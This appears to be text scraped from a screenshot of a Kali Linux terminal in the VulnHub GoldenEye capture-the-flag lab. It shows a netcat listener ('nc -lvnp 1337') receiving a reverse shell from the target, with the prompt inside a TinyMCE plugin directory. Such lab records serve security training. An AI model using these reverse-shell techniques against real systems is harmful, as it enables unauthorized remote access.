 1 2 3
Netcat
File Actions Edit View Help
IP Nmap Nikto POP3 Creds Netcat
┌──(ronny㉿kali)-[~/VulHub/GoldenEye/creds]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.30.170.65] from (UNKNOWN) [172.30.170.141] 54323
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$